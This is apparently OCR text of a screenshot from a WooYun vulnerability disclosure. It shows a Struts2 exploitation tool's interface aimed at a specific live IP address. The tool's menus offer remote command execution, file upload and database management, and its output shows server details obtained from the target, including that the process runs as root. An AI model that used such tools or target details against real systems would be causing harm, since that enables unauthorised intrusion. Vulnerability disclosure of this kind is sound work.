 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
WooYun.o
目标地址： http://58.60.230.8/ZteIndex_index.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文
网站物理路径： /home/www/tomcat/tomcat1/webapps/ROOT
java.home: /usr/local/java/jdk1.6.0_14/jre
java.version: 1.6.0_14
os.name: Linux
os.arch: amd64
os.version: 2.6.18-308.el5
user.name: root
user.home: /root
user.dir: /home/www/tomcat/tomcat1
java.class.version: 50.0
java.class.path: /home/www/tomcat/tomcat1/bin/bootstrap.jar
java.library.path: /usr/local/java/jdk1.6.0_14/jre/lib/amd64/server:/usr/local/java/jdk1.6.0_14/jre/lib/amd64:/usr/local/java/jdk1.6.0_14/jre/..
/lib/amd64:/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.0-b16
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org